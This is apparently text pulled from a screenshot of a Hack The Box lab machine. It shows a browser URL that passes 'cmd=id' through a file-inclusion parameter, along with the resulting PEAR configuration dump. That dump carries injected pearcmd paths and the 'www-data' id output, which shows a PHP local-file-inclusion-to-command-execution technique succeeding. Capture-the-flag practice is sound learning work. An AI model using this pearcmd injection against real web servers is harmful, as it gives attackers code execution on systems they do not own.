 Tenable Multiproduct
IT Support Center
404 Not Found
itrc.ssg.htb/?page=/tmp/s&cmd=id
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
SSG IT Resource Center
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:73:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pea
pear/data";s:7:"www_dir";s:73:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pear/www";s:7:"
cfg";s:7:"ext_dir";s:73:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pear/ext";s:7:"doc_dir";s:
docs";s:8:"test_dir";s:75:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pear/tests";s:9:"cache_
cache";s:12:"download_dir";s:78:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pear/downloa
pear/temp";s:7:"bin_dir";s:69:"/&page=/usr/local/lib/php/pearcmd&/uid=33(www-data) gid=33(www-data) groups=33(www-data) /pear";s:7:"man_di
man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}